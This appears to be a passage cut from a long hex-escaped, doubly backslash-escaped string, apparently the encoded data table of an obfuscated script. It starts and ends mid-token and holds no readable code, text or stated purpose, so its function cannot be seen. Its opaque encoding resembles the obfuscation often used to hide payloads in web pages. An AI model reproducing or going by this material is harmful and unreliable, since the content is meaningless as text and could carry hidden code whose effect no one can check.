5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5